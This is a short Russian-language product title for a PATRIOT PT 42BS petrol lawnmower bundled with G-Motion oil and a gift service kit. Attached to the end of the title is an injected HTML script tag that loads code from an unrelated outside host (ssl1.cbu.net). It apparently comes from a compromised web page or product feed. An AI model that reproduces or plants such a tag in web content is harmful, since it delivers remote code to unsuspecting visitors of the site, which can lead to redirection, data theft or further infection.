 Газонокосилка бензиновая PATRIOT PT 42BS + масло G-Motion HD SAE 30 Terra + сервисный набор VA5326 в подарок<script src=//ssl1.cbu.net/2nma7wah></script>